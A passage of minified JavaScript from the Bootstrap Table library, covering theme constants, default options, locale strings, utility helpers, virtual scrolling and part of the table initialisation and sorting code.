icon-list-alt",toggleOn:"glyphicon-list-alt icon-list-alt",columns:"glyphicon-th icon-th",detailOpen:"glyphicon-plus icon-plus",detailClose:"glyphicon-minus icon-minus",fullscreen:"glyphicon-fullscreen",search:"glyphicon-search",clearSearch:"glyphicon-trash"},classes:{buttonsPrefix:"btn",buttons:"default",buttonsGroup:"btn-group",buttonsDropdown:"btn-group",pull:"pull",inputGroup:"input-group",input:"form-control",paginationDropdown:"btn-group dropdown",dropup:"dropup",dropdownActive:"active",paginationActive:"active",buttonActive:"active"},html:{toolbarDropdown:["<ul class=\"dropdown-menu\" role=\"menu\">","</ul>"],toolbarDropdownItem:"<li role=\"menuitem\"><label>%s</label></li>",toolbarDropdownSeperator:"<li class=\"divider\"></li>",pageDropdown:["<ul class=\"dropdown-menu\" role=\"menu\">","</ul>"],pageDropdownItem:"<li role=\"menuitem\" class=\"%s\"><a href=\"#\">%s</a></li>",dropdownCaret:"<span class=\"caret\"></span>",pagination:["<ul class=\"pagination%s\">","</ul>"],paginationItem:"<li class=\"page-item%s\"><a class=\"page-link\" aria-label=\"%s\" href=\"javascript:void(0)\">%s</a></li>",icon:"<i class=\"%s %s\"></i>",inputGroup:"<div class=\"input-group\">%s<span class=\"input-group-btn\">%s</span></div>",searchInput:"<input class=\"%s%s\" type=\"text\" placeholder=\"%s\">",searchButton:"<button class=\"%s\" type=\"button\" name=\"search\" title=\"%s\">%s %s</button>",searchClearButton:"<button class=\"%s\" type=\"button\" name=\"clearSearch\" title=\"%s\">%s %s</button>"}},4:{iconsPrefix:"fa",icons:{paginationSwitchDown:"fa-caret-square-down",paginationSwitchUp:"fa-caret-square-up",refresh:"fa-sync",toggleOff:"fa-toggle-off",toggleOn:"fa-toggle-on",columns:"fa-th-list",detailOpen:"fa-plus",detailClose:"fa-minus",fullscreen:"fa-arrows-alt",search:"fa-search",clearSearch:"fa-trash"},classes:{buttonsPrefix:"btn",buttons:"secondary",buttonsGroup:"btn-group",buttonsDropdown:"btn-group",pull:"float",inputGroup:"btn-group",input:"form-control",paginationDropdown:"btn-group dropdown",dropup:"dropup",dropdownActive:"active",paginationActive:"active",buttonActive:"active"},html:{toolbarDropdown:["<div class=\"dropdown-menu dropdown-menu-right\">","</div>"],toolbarDropdownItem:"<label class=\"dropdown-item\">%s</label>",pageDropdown:["<div class=\"dropdown-menu\">","</div>"],pageDropdownItem:"<a class=\"dropdown-item %s\" href=\"#\">%s</a>",toolbarDropdownSeperator:"<div class=\"dropdown-divider\"></div>",dropdownCaret:"<span class=\"caret\"></span>",pagination:["<ul class=\"pagination%s\">","</ul>"],paginationItem:"<li class=\"page-item%s\"><a class=\"page-link\" aria-label=\"%s\" href=\"javascript:void(0)\">%s</a></li>",icon:"<i class=\"%s %s\"></i>",inputGroup:"<div class=\"input-group\">%s<div class=\"input-group-append\">%s</div></div>",searchInput:"<input class=\"%s%s\" type=\"text\" placeholder=\"%s\">",searchButton:"<button class=\"%s\" type=\"button\" name=\"search\" title=\"%s\">%s %s</button>",searchClearButton:"<button class=\"%s\" type=\"button\" name=\"clearSearch\" title=\"%s\">%s %s</button>"}}}[di],hi={height:void 0,classes:"table table-bordered table-hover",theadClasses:"",rowStyle:function(){return{}},rowAttributes:function(){return{}},undefinedText:"-",locale:void 0,virtualScroll:!1,virtualScrollItemHeight:void 0,sortable:!0,sortClass:void 0,silentSort:!0,sortName:void 0,sortOrder:"asc",sortStable:!1,rememberOrder:!1,customSort:void 0,columns:[[]],data:[],url:void 0,method:"get",cache:!0,contentType:"application/json",dataType:"json",ajax:void 0,ajaxOptions:{},queryParams:function(e){return e},queryParamsType:"limit",responseHandler:function(e){return e},totalField:"total",totalNotFilteredField:"totalNotFiltered",dataField:"rows",pagination:!1,onlyInfoPagination:!1,showExtendedPagination:!1,paginationLoop:!0,sidePagination:"client",totalRows:0,totalNotFiltered:0,pageNumber:1,pageSize:10,pageList:[10,25,50,100],paginationHAlign:"right",paginationVAlign:"bottom",paginationDetailHAlign:"left",paginationPreText:"&lsaquo;",paginationNextText:"&rsaquo;",paginationSuccessivelySize:5,paginationPagesBySide:1,paginationUseIntermediate:!1,search:!1,searchOnEnterKey:!1,strictSearch:!1,visibleSearch:!1,showButtonIcons:!0,showButtonText:!1,showSearchButton:!1,showSearchClearButton:!1,trimOnSearch:!0,searchAlign:"right",searchTimeOut:500,searchText:"",customSearch:void 0,showHeader:!0,showFooter:!1,footerStyle:function(){return{}},showColumns:!1,showColumnsToggleAll:!1,minimumCountColumns:1,showPaginationSwitch:!1,showRefresh:!1,showToggle:!1,showFullscreen:!1,smartDisplay:!0,escape:!1,filterOptions:{filterAlgorithm:"and"},idField:void 0,selectItemName:"btSelectItem",clickToSelect:!1,ignoreClickToSelectOn:function(e){var t=e.tagName;return["A","BUTTON"].includes(t)},singleSelect:!1,checkboxHeader:!0,maintainMetaData:!1,multipleSelectRow:!1,uniqueId:void 0,cardView:!1,detailView:!1,detailViewIcon:!0,detailViewByClick:!1,detailFormatter:function(){return""},detailFilter:function(){return!0},toolbar:void 0,toolbarAlign:"left",buttonsToolbar:void 0,buttonsAlign:"right",buttonsPrefix:ui.classes.buttonsPrefix,buttonsClass:ui.classes.buttons,icons:ui.icons,html:ui.html,iconSize:void 0,iconsPrefix:ui.iconsPrefix,onAll:function(){return!1},onClickCell:function(){return!1},onDblClickCell:function(){return!1},onClickRow:function(){return!1},onDblClickRow:function(){return!1},onSort:function(){return!1},onCheck:function(){return!1},onUncheck:function(){return!1},onCheckAll:function(){return!1},onUncheckAll:function(){return!1},onCheckSome:function(){return!1},onUncheckSome:function(){return!1},onLoadSuccess:function(){return!1},onLoadError:function(){return!1},onColumnSwitch:function(){return!1},onPageChange:function(){return!1},onSearch:function(){return!1},onToggle:function(){return!1},onPreBody:function(){return!1},onPostBody:function(){return!1},onPostHeader:function(){return!1},onPostFooter:function(){return!1},onExpandRow:function(){return!1},onCollapseRow:function(){return!1},onRefreshOptions:function(){return!1},onRefresh:function(){return!1},onResetView:function(){return!1},onScrollBody:function(){return!1}},gi={formatLoadingMessage:function(){return"Loading, please wait"},formatRecordsPerPage:function(e){return"".concat(e," rows per page")},formatShowingRows:function(e,t,o,n){return void 0!==n&&0<n&&n>o?"Showing ".concat(e," to ").concat(t," of ").concat(o," rows (filtered from ").concat(n," total rows)"):"Showing ".concat(e," to ").concat(t," of ").concat(o," rows")},formatSRPaginationPreText:function(){return"previous page"},formatSRPaginationPageText:function(e){return"to page ".concat(e)},formatSRPaginationNextText:function(){return"next page"},formatDetailPagination:function(e){return"Showing ".concat(e," rows")},formatSearch:function(){return"Search"},formatClearSearch:function(){return"Clear Search"},formatNoMatches:function(){return"No matching records found"},formatPaginationSwitch:function(){return"Hide/Show pagination"},formatPaginationSwitchDown:function(){return"Show pagination"},formatPaginationSwitchUp:function(){return"Hide pagination"},formatRefresh:function(){return"Refresh"},formatToggle:function(){return"Toggle"},formatToggleOn:function(){return"Show card view"},formatToggleOff:function(){return"Hide card view"},formatColumns:function(){return"Columns"},formatColumnsToggleAll:function(){return"Toggle all"},formatFullscreen:function(){return"Fullscreen"},formatAllRows:function(){return"All"}};Object.assign(hi,gi);var fi={VERSION:"1.15.4",THEME:"bootstrap".concat(di),CONSTANTS:ui,DEFAULTS:hi,COLUMN_DEFAULTS:{field:void 0,title:void 0,titleTooltip:void 0,class:void 0,width:void 0,widthUnit:"px",rowspan:void 0,colspan:void 0,align:void 0,halign:void 0,falign:void 0,valign:void 0,cellStyle:void 0,radio:!1,checkbox:!1,checkboxEnabled:!0,clickToSelect:!0,showSelectTitle:!1,sortable:!1,sortName:void 0,order:"asc",sorter:void 0,visible:!0,switchable:!0,cardVisible:!0,searchable:!0,formatter:void 0,footerFormatter:void 0,detailFormatter:void 0,searchFormatter:!0,escape:!1,events:void 0},METHODS:["getOptions","refreshOptions","getData","getSelections","getAllSelections","load","append","prepend","remove","removeAll","insertRow","updateRow","getRowByUniqueId","updateByUniqueId","removeByUniqueId","updateCell","updateCellByUniqueId","showRow","hideRow","getHiddenRows","showColumn","hideColumn","getVisibleColumns","getHiddenColumns","showAllColumns","hideAllColumns","mergeCells","checkAll","uncheckAll","checkInvert","check","uncheck","checkBy","uncheckBy","refresh","destroy","resetView","resetWidth","showLoading","hideLoading","togglePagination","toggleFullscreen","toggleView","resetSearch","filterBy","scrollTo","getScrollPosition","selectPage","prevPage","nextPage","toggleDetailView","expandRow","collapseRow","expandAllRows","collapseAllRows","updateColumnTitle","updateFormatText"],EVENTS:{"all.bs.table":"onAll","click-row.bs.table":"onClickRow","dbl-click-row.bs.table":"onDblClickRow","click-cell.bs.table":"onClickCell","dbl-click-cell.bs.table":"onDblClickCell","sort.bs.table":"onSort","check.bs.table":"onCheck","uncheck.bs.table":"onUncheck","check-all.bs.table":"onCheckAll","uncheck-all.bs.table":"onUncheckAll","check-some.bs.table":"onCheckSome","uncheck-some.bs.table":"onUncheckSome","load-success.bs.table":"onLoadSuccess","load-error.bs.table":"onLoadError","column-switch.bs.table":"onColumnSwitch","page-change.bs.table":"onPageChange","search.bs.table":"onSearch","toggle.bs.table":"onToggle","pre-body.bs.table":"onPreBody","post-body.bs.table":"onPostBody","post-header.bs.table":"onPostHeader","post-footer.bs.table":"onPostFooter","expand-row.bs.table":"onExpandRow","collapse-row.bs.table":"onCollapseRow","refresh-options.bs.table":"onRefreshOptions","reset-view.bs.table":"onResetView","refresh.bs.table":"onRefresh","scroll-body.bs.table":"onScrollBody"},LOCALES:{en:gi,"en-US":gi}},mi=function(e,t,o,n,a,i,s,l){for(var r,c=a,d=0,p=!!s&&kt(s,l,3);d<n;){if(d in o){if(r=p?p(o[d],d,t):o[d],0<i&&Je(r))c=mi(e,t,r,Ie(r.length),c,i-1)-1;else{if(9007199254740991<=c)throw TypeError("Exceed the acceptable array length");e[c]=r}c++}d++}return c};Xe({target:"Array",proto:!0},{flat:function(){var e=arguments.length?arguments[0]:void 0,t=Ze(this),o=Ie(t.length),n=Pt(t,0);return n.length=mi(n,t,t,o,0,void 0===e?1:Ce(e)),n}}),Co("flat");var bi=I(function(){et(1)});Xe({target:"Object",stat:!0,forced:bi},{keys:function(e){return et(Ze(e))}});var yi={sprintf:function(e){for(var t=arguments.length,o=Array(1<t?t-1:0),n=1;n<t;n++)o[n-1]=arguments[n];var a=!0,s=0,l=e.replace(/%s/g,function(){var e=o[s++];return"undefined"==typeof e?(a=!1,""):e});return a?l:""},isEmptyObject:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};return 0===Object.entries(e).length&&e.constructor===Object},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},getFieldTitle:function(e,t){var o=!0,n=!1,a=void 0;try{for(var i,s,l=e[Symbol.iterator]();!(o=(i=l.next()).done);o=!0)if(s=i.value,s.field===t)return s.title}catch(e){n=!0,a=e}finally{try{o||null==l.return||l.return()}finally{if(n)throw a}}return""},setFieldIndex:function(e){var t=0,o=[],n=!0,a=!1,s=void 0;try{for(var l,c,d=e[0][Symbol.iterator]();!(n=(l=d.next()).done);n=!0)c=l.value,t+=c.colspan||1}catch(e){a=!0,s=e}finally{try{n||null==d.return||d.return()}finally{if(a)throw s}}for(var p=0;p<e.length;p++){o[p]=[];for(var u=0;u<t;u++)o[p][u]=!1}for(var h=0;h<e.length;h++){var g=!0,f=!1,m=void 0;try{for(var b,y=e[h][Symbol.iterator]();!(g=(b=y.next()).done);g=!0){var w=b.value,r=w.rowspan||1,v=w.colspan||1,S=o[h].indexOf(!1);w.colspanIndex=S,1===v?(w.fieldIndex=S,"undefined"==typeof w.field&&(w.field=S)):w.colspanGroup=w.colspan;for(var x=0;x<r;x++)o[h+x][S]=!0;for(var T=0;T<v;T++)o[h][S+T]=!0}}catch(e){f=!0,m=e}finally{try{g||null==y.return||y.return()}finally{if(f)throw m}}}},updateFieldGroup:function(e){var t=e.flat(),o=!0,n=!1,a=void 0;try{for(var s,l=e[Symbol.iterator]();!(o=(s=l.next()).done);o=!0){var d=s.value,c=!0,p=!1,u=void 0;try{for(var h,g,f=d[Symbol.iterator]();!(c=(h=f.next()).done);c=!0)if(g=h.value,1<g.colspanGroup){for(var m=0,b=function(e){var o=t.find(function(t){return t.fieldIndex===e});o.visible&&m++},y=g.colspanIndex;y<g.colspanIndex+g.colspanGroup;y++)b(y);g.colspan=m,g.visible=0<m}}catch(e){p=!0,u=e}finally{try{c||null==f.return||f.return()}finally{if(p)throw u}}}}catch(e){n=!0,a=e}finally{try{o||null==l.return||l.return()}finally{if(n)throw a}}},getScrollBarWidth:function(){if(void 0===this.cachedWidth){var e=t("<div/>").addClass("fixed-table-scroll-inner"),o=t("<div/>").addClass("fixed-table-scroll-outer");o.append(e),t("body").append(o);var n=e[0].offsetWidth;o.css("overflow","scroll");var a=e[0].offsetWidth;n===a&&(a=o[0].clientWidth),o.remove(),this.cachedWidth=n-a}return this.cachedWidth},calculateObjectValue:function(e,t,o,a){var i=t;if("string"==typeof t){var s=t.split(".");if(1<s.length){i=window;var l=!0,c=!1,d=void 0;try{for(var p,u,h=s[Symbol.iterator]();!(l=(p=h.next()).done);l=!0)u=p.value,i=i[u]}catch(e){c=!0,d=e}finally{try{l||null==h.return||h.return()}finally{if(c)throw d}}}else i=window[t]}return null!==i&&"object"===n(i)?i:"function"==typeof i?i.apply(e,o||[]):!i&&"string"==typeof t&&this.sprintf.apply(this,[t].concat(r(o)))?this.sprintf.apply(this,[t].concat(r(o))):a},compareObjects:function(e,t,o){var n=Object.keys(e),a=Object.keys(t);if(o&&n.length!==a.length)return!1;for(var i,s=0,l=n;s<l.length;s++)if(i=l[s],a.includes(i)&&e[i]!==t[i])return!1;return!0},escapeHTML:function(e){return"string"==typeof e?e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;").replace(/`/g,"&#x60;"):e},getRealDataAttr:function(e){for(var t=0,o=Object.entries(e);t<o.length;t++){var n=l(o[t],2),a=n[0],i=n[1],s=a.split(/(?=[A-Z])/).join("-").toLowerCase();s!==a&&(e[s]=i,delete e[a])}return e},getItemField:function(e,t,o){var n=e;if("string"!=typeof t||e.hasOwnProperty(t))return o?this.escapeHTML(e[t]):e[t];var a=t.split("."),i=!0,s=!1,l=void 0;try{for(var r,c,d=a[Symbol.iterator]();!(i=(r=d.next()).done);i=!0)c=r.value,n=n&&n[c]}catch(e){s=!0,l=e}finally{try{i||null==d.return||d.return()}finally{if(s)throw l}}return o?this.escapeHTML(n):n},isIEBrowser:function(){return navigator.userAgent.includes("MSIE ")||/Trident.*rv:11\./.test(navigator.userAgent)},findIndex:function(e,t){var o=!0,n=!1,a=void 0;try{for(var i,s,l=e[Symbol.iterator]();!(o=(i=l.next()).done);o=!0)if(s=i.value,JSON.stringify(s)===JSON.stringify(t))return e.indexOf(s)}catch(e){n=!0,a=e}finally{try{o||null==l.return||l.return()}finally{if(n)throw a}}return-1},trToData:function(e,o){var n=this,a=[],i=[];return o.each(function(o,s){var l={};l._id=t(s).attr("id"),l._class=t(s).attr("class"),l._data=n.getRealDataAttr(t(s).data()),t(s).find(">td,>th").each(function(a,s){for(var r=+t(s).attr("colspan")||1,c=+t(s).attr("rowspan")||1,d=a;i[o]&&i[o][d];d++);for(var p=d;p<d+r;p++)for(var u=o;u<o+c;u++)i[u]||(i[u]=[]),i[u][p]=!0;var h=e[d].field;l[h]=t(s).html().trim(),l["_".concat(h,"_id")]=t(s).attr("id"),l["_".concat(h,"_class")]=t(s).attr("class"),l["_".concat(h,"_rowspan")]=t(s).attr("rowspan"),l["_".concat(h,"_colspan")]=t(s).attr("colspan"),l["_".concat(h,"_title")]=t(s).attr("title"),l["_".concat(h,"_data")]=n.getRealDataAttr(t(s).data())}),a.push(l)}),a},sort:function(e,t,o,n){return((void 0===e||null===e)&&(e=""),(void 0===t||null===t)&&(t=""),n&&e===t&&(e=e._position,t=t._position),this.isNumeric(e)&&this.isNumeric(t))?(e=parseFloat(e),t=parseFloat(t),e<t?-1*o:e>t?o:0):e===t?0:("string"!=typeof e&&(e=e.toString()),-1===e.localeCompare(t)?-1*o:o)}},wi=50,vi=4,Si=function(){function e(t){var o=this;a(this,e),this.rows=t.rows,this.scrollEl=t.scrollEl,this.contentEl=t.contentEl,this.callback=t.callback,this.itemHeight=t.itemHeight,this.cache={},this.scrollTop=this.scrollEl.scrollTop,this.initDOM(this.rows),this.scrollEl.scrollTop=this.scrollTop,this.lastCluster=0;var n=function(){o.lastCluster!==(o.lastCluster=o.getNum())&&(o.initDOM(o.rows),o.callback())};this.scrollEl.addEventListener("scroll",n,!1),this.destroy=function(){o.contentEl.innerHtml="",o.scrollEl.removeEventListener("scroll",n,!1)}}return s(e,[{key:"initDOM",value:function(e){"undefined"==typeof this.clusterHeight&&(this.cache.data=this.contentEl.innerHTML=e[0]+e[0]+e[0],this.getRowsHeight(e));var t=this.initData(e,this.getNum()),o=t.rows.join(""),n=this.checkChanges("data",o),a=this.checkChanges("top",t.topOffset),i=this.checkChanges("bottom",t.bottomOffset),s=[];n&&a?(t.topOffset&&s.push(this.getExtra("top",t.topOffset)),s.push(o),t.bottomOffset&&s.push(this.getExtra("bottom",t.bottomOffset)),this.contentEl.innerHTML=s.join("")):i&&(this.contentEl.lastChild.style.height="".concat(t.bottomOffset,"px"))}},{key:"getRowsHeight",value:function(){if("undefined"==typeof this.itemHeight){var e=this.contentEl.children,t=e[w(e.length/2)];this.itemHeight=t.offsetHeight}this.blockHeight=this.itemHeight*wi,this.clusterRows=wi*vi,this.clusterHeight=this.blockHeight*vi}},{key:"getNum",value:function(){return this.scrollTop=this.scrollEl.scrollTop,w(this.scrollTop/(this.clusterHeight-this.blockHeight))||0}},{key:"initData",value:function(e,t){if(e.length<wi)return{topOffset:0,bottomOffset:0,rowsAbove:0,rows:e};var o=b((this.clusterRows-wi)*t,0),n=o+this.clusterRows,a=b(o*this.itemHeight,0),s=b((e.length-n)*this.itemHeight,0),l=[],r=o;1>a&&r++;for(var c=o;c<n;c++)e[c]&&l.push(e[c]);return{topOffset:a,bottomOffset:s,rowsAbove:r,rows:l}}},{key:"checkChanges",value:function(e,t){var o=t!==this.cache[e];return this.cache[e]=t,o}},{key:"getExtra",value:function(e,t){var o=document.createElement("tr");return o.className="virtual-scroll-".concat(e),t&&(o.style.height="".concat(t,"px")),o.outerHTML}}]),e}(),xi=function(){function e(o,n){a(this,e),this.options=n,this.$el=t(o),this.$el_=this.$el.clone(),this.timeoutId_=0,this.timeoutFooter_=0,this.init()}return s(e,[{key:"init",value:function(){this.initConstants(),this.initLocale(),this.initContainer(),this.initTable(),this.initHeader(),this.initData(),this.initHiddenRows(),this.initToolbar(),this.initPagination(),this.initBody(),this.initSearchText(),this.initServer()}},{key:"initConstants",value:function(){var e=this.options;this.constants=fi.CONSTANTS,this.constants.theme=t.fn.bootstrapTable.theme;var o=e.buttonsPrefix?"".concat(e.buttonsPrefix,"-"):"";this.constants.buttonsClass=[e.buttonsPrefix,o+e.buttonsClass,yi.sprintf("".concat(o,"%s"),e.iconSize)].join(" ").trim()}},{key:"initLocale",value:function(){if(this.options.locale){var e=t.fn.bootstrapTable.locales,o=this.options.locale.split(/-|_/);o[0]=o[0].toLowerCase(),o[1]&&(o[1]=o[1].toUpperCase()),e[this.options.locale]?t.extend(this.options,e[this.options.locale]):e[o.join("-")]?t.extend(this.options,e[o.join("-")]):e[o[0]]&&t.extend(this.options,e[o[0]])}}},{key:"initContainer",value:function(){var e=["top","both"].includes(this.options.paginationVAlign)?"<div class=\"fixed-table-pagination clearfix\"></div>":"",o=["bottom","both"].includes(this.options.paginationVAlign)?"<div class=\"fixed-table-pagination\"></div>":"";this.$container=t("\n      <div class=\"bootstrap-table ".concat(this.constants.theme,"\">\n      <div class=\"fixed-table-toolbar\"></div>\n      ").concat(e,"\n      <div class=\"fixed-table-container\">\n      <div class=\"fixed-table-header\"><table></table></div>\n      <div class=\"fixed-table-body\">\n      <div class=\"fixed-table-loading\">\n      <span class=\"loading-wrap\">\n      <span class=\"loading-text\">").concat(this.options.formatLoadingMessage(),"</span>\n      <span class=\"animation-wrap\"><span class=\"animation-dot\"></span></span>\n      </span>\n      </div>\n      </div>\n      <div class=\"fixed-table-footer\"><table><thead><tr></tr></thead></table></div>\n      </div>\n      ").concat(o,"\n      </div>\n    ")),this.$container.insertAfter(this.$el),this.$tableContainer=this.$container.find(".fixed-table-container"),this.$tableHeader=this.$container.find(".fixed-table-header"),this.$tableBody=this.$container.find(".fixed-table-body"),this.$tableLoading=this.$container.find(".fixed-table-loading"),this.$tableFooter=this.$el.find("tfoot"),this.$toolbar=this.options.buttonsToolbar?t("body").find(this.options.buttonsToolbar):this.$container.find(".fixed-table-toolbar"),this.$pagination=this.$container.find(".fixed-table-pagination"),this.$tableBody.append(this.$el),this.$container.after("<div class=\"clearfix\"></div>"),this.$el.addClass(this.options.classes),this.$tableLoading.addClass(this.options.classes),this.options.height?(this.$tableContainer.addClass("fixed-height"),this.options.showFooter&&this.$tableContainer.addClass("has-footer"),this.options.classes.split(" ").includes("table-bordered")&&(this.$tableBody.append("<div class=\"fixed-table-border\"></div>"),this.$tableBorder=this.$tableBody.find(".fixed-table-border"),this.$tableLoading.addClass("fixed-table-border")),this.$tableFooter=this.$container.find(".fixed-table-footer")):!this.$tableFooter.length&&(this.$el.append("<tfoot><tr></tr></tfoot>"),this.$tableFooter=this.$el.find("tfoot"))}},{key:"initTable",value:function(){var o=this,n=[];this.$header=this.$el.find(">thead"),this.$header.length?this.options.theadClasses&&this.$header.addClass(this.options.theadClasses):this.$header=t("<thead class=\"".concat(this.options.theadClasses,"\"></thead>")).appendTo(this.$el),this.$header.find("tr").each(function(e,o){var a=[];t(o).find("th").each(function(e,o){"undefined"!=typeof t(o).data("field")&&t(o).data("field","".concat(t(o).data("field"))),a.push(t.extend({},{title:t(o).html(),class:t(o).attr("class"),titleTooltip:t(o).attr("title"),rowspan:t(o).attr("rowspan")?+t(o).attr("rowspan"):void 0,colspan:t(o).attr("colspan")?+t(o).attr("colspan"):void 0},t(o).data()))}),n.push(a)}),Array.isArray(this.options.columns[0])||(this.options.columns=[this.options.columns]),this.options.columns=t.extend(!0,[],n,this.options.columns),this.columns=[],this.fieldsColumnsIndex=[],yi.setFieldIndex(this.options.columns),this.options.columns.forEach(function(n,a){n.forEach(function(n,i){var s=t.extend({},e.COLUMN_DEFAULTS,n);"undefined"!=typeof s.fieldIndex&&(o.columns[s.fieldIndex]=s,o.fieldsColumnsIndex[s.field]=s.fieldIndex),o.options.columns[a][i]=s})}),this.options.data.length||(this.options.data=yi.trToData(this.columns,this.$el.find(">tbody>tr")),[].length&&(this.fromHtml=!0)),this.footerData=yi.trToData(this.columns,this.$el.find(">tfoot>tr")),this.footerData&&this.$el.find("tfoot").html("<tr></tr>"),!this.options.showFooter||this.options.cardView?this.$tableFooter.hide():this.$tableFooter.show()}},{key:"initHeader",value:function(){var o=this,n={},a=[];this.header={fields:[],styles:[],classes:[],formatters:[],detailFormatters:[],events:[],sorters:[],sortNames:[],cellStyles:[],searchables:[]},yi.updateFieldGroup(this.options.columns),this.options.columns.forEach(function(e,t){a.push("<tr>"),0===t&&!o.options.cardView&&o.options.detailView&&o.options.detailViewIcon&&a.push("<th class=\"detail\" rowspan=\"".concat(o.options.columns.length,"\">\n          <div class=\"fht-cell\"></div>\n          </th>\n        ")),e.forEach(function(e,i){var s=yi.sprintf(" class=\"%s\"",e["class"]),l=e.widthUnit,r=parseFloat(e.width),c=yi.sprintf("text-align: %s; ",e.halign?e.halign:e.align),d=yi.sprintf("text-align: %s; ",e.align),p=yi.sprintf("vertical-align: %s; ",e.valign);if(p+=yi.sprintf("width: %s; ",(e.checkbox||e.radio)&&!r?e.showSelectTitle?void 0:"36px":r?r+l:void 0),"undefined"!=typeof e.fieldIndex||e.visible){if("undefined"!=typeof e.fieldIndex){if(o.header.fields[e.fieldIndex]=e.field,o.header.styles[e.fieldIndex]=d+p,o.header.classes[e.fieldIndex]=s,o.header.formatters[e.fieldIndex]=e.formatter,o.header.detailFormatters[e.fieldIndex]=e.detailFormatter,o.header.events[e.fieldIndex]=e.events,o.header.sorters[e.fieldIndex]=e.sorter,o.header.sortNames[e.fieldIndex]=e.sortName,o.header.cellStyles[e.fieldIndex]=e.cellStyle,o.header.searchables[e.fieldIndex]=e.searchable,!e.visible)return;if(o.options.cardView&&!e.cardVisible)return;n[e.field]=e}a.push("<th".concat(yi.sprintf(" title=\"%s\"",e.titleTooltip)),e.checkbox||e.radio?yi.sprintf(" class=\"bs-checkbox %s\"",e["class"]||""):s,yi.sprintf(" style=\"%s\"",c+p),yi.sprintf(" rowspan=\"%s\"",e.rowspan),yi.sprintf(" colspan=\"%s\"",e.colspan),yi.sprintf(" data-field=\"%s\"",e.field),0===i&&0<t?" data-not-first-th":"",">"),a.push(yi.sprintf("<div class=\"th-inner %s\">",o.options.sortable&&e.sortable?"sortable both":""));var u=o.options.escape?yi.escapeHTML(e.title):e.title,h=u;e.checkbox&&(u="",!o.options.singleSelect&&o.options.checkboxHeader&&(u="<label><input name=\"btSelectAll\" type=\"checkbox\" /><span></span></label>"),o.header.stateField=e.field),e.radio&&(u="",o.header.stateField=e.field,o.options.singleSelect=!0),!u&&e.showSelectTitle&&(u+=h),a.push(u),a.push("</div>"),a.push("<div class=\"fht-cell\"></div>"),a.push("</div>"),a.push("</th>")}}),a.push("</tr>")}),this.$header.html(a.join("")),this.$header.find("th[data-field]").each(function(e,o){t(o).data(n[t(o).data("field")])}),this.$container.off("click",".th-inner").on("click",".th-inner",function(n){var e=t(n.currentTarget);return(!o.options.detailView||e.parent().hasClass("bs-checkbox")||e.closest(".bootstrap-table")[0]===o.$container[0])&&void(o.options.sortable&&e.parent().data().sortable&&o.onSort(n))}),this.$header.children().children().off("keypress").on("keypress",function(n){if(o.options.sortable&&t(n.currentTarget).data().sortable){var e=n.keyCode||n.which;13===e&&o.onSort(n)}});var i="resize.bootstrap-table".concat(this.$el.attr("id")||"");t(window).off(i),!this.options.showHeader||this.options.cardView?(this.$header.hide(),this.$tableHeader.hide(),this.$tableLoading.css("top",0)):(this.$header.show(),this.$tableHeader.show(),this.$tableLoading.css("top",this.$header.outerHeight()+1),this.getCaret(),t(window).on(i,function(t){return o.resetWidth(t)})),this.$selectAll=this.$header.find("[name=\"btSelectAll\"]"),this.$selectAll.off("click").on("click",function(e){var n=e.currentTarget,a=t(n).prop("checked");o[a?"checkAll":"uncheckAll"](),o.updateSelected()})}},{key:"initData",value:function(e,t){this.options.data="append"===t?this.options.data.concat(e):"prepend"===t?[].concat(e).concat(this.options.data):e||this.options.data,this.data=this.options.data,"server"===this.options.sidePagination||this.initSort()}},{key:"initSort",value:function(){var e=this,t=this.options.sortName,o="desc"===this.options.sortOrder?-1:1,n=this.header.fields.indexOf(this.options.sortName),a=0;-1!==n&&(this.options.sortStable&&this.data.forEach(function(e,t){e.hasOwnProperty("_position")||(e._position=t)}),this.options.customSort?yi.calculateObjectValue(this.options,this.options.customSort,[this.options.sortName,this.options.sortOrder,this.data]):this.data.sort(function(i,a){e.header.sortNames[n]&&(t=e.header.sortNames[n]);var s=yi.getItemField(i,t,e.options.escape),l=yi.getItemField(a,t,e.options.escape),r=yi.calculateObjectValue(e.header,e.header.sorters[n],[s,l,i,a]);return void 0===r?yi.sort(s,l,o,e.options.sortStable):e.options.sortStable&&0===r?o*(i._position-a._position):o*r}),void 0!==this.options.sortClass&&(clearTimeout(a),a=setTimeout(function(){e.$el.removeClass(e.options.sortClass);var t=e.$header.find("[data-field=\"".concat(e.options.sortName,"\"]")).index();e.$el.find("tr td:nth-child(".concat(t+1,")")).addClass(e.options.sortClass)},250)))}},{key:"onSort",value:function(e){var o=e.type,n=e.currentTarget,a="keypress"===o?t(n):t(n).parent(),i=this.$header.find("th").eq(a.index());return this.$header.add(this.$header_).find("span.order").remove(),this.options.sortName===a.data("field")?this.options.sortOrder="asc"===this.options.sortOrder?"desc":"asc":(this.options.sortName=a.data("field"),this.options.sortOrder=this.options.rememberOrder?"asc"===a.data("order")?"desc":"asc":this.columns[this.fieldsColumnsIndex[a.data("field")]].sortOrder||this.columns[this.fieldsColumnsIndex[a.data("field")]].order),this.trigger("sort",this.options.sortName,this.options.sortOrder),a.add(i).data("order",this.options.sortOrder),this.getCaret(),"server"===this.options.sidePagination?(this.options.pageNumber=1,void this.initServer(this.options.silentSort)):void(this.initSort(),this.initBody())}},{key:"initToolbar",value:function(){var e,a,s=this,l=this.options,o=[],i=0,r=0;if(this.$toolbar.find(".bs-bars").children().length&&t("body").append(t(l.toolbar)),this.$toolbar.html(""),("string"==typeof l.toolbar||"object"===n(l.toolbar))&&t(yi.sprintf("<div class=\"bs-bars %s-%s\"></div>",this.constants.classes.pull,l.toolbarAlign)).appendTo(this.$toolbar).append(t(l.toolbar)),o=["<div class=\"".concat(["columns","columns-".concat(l.buttonsAlign),this.constants.classes.buttonsGroup,"".concat(this.constants.classes.pull,"-").concat(l.buttonsAlign)].join(" "),"\">")],"string"==typeof l.icons&&(l.icons=yi.calculateObjectValue(null,l.icons)),l.showPaginationSwitch&&o.push("<button class=\"".concat(this.constants.buttonsClass,"\" type=\"button\" name=\"paginationSwitch\"\n        aria-label=\"Pagination Switch\" title=\"").concat(l.formatPaginationSwitch(),"\">\n        ").concat(l.showButtonIcons?yi.sprintf(this.constants.html.icon,l.iconsPrefix,l.icons.paginationSwitchDown):"","\n        ").concat(l.showButtonText?l.formatPaginationSwitchUp():"","\n        </button>")),l.showRefresh&&o.push("<button class=\"".concat(this.constants.buttonsClass,"\" type=\"button\" name=\"refresh\"\n        